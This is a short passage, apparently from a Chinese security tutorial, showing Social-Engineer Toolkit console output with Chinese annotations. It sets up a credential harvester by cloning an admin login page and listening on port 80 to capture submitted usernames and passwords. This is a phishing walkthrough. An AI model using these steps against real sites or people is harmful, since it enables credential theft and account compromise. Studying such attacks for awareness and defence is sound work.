 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.20.25.39]: 本机IP 默认回车
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://qq.xps.com/admin/login.php 要克隆的目标网站信息
[*] Cloning the website: http://qq.xps.com/admin/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here. 回车 确认 clone 拷贝
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
先知社区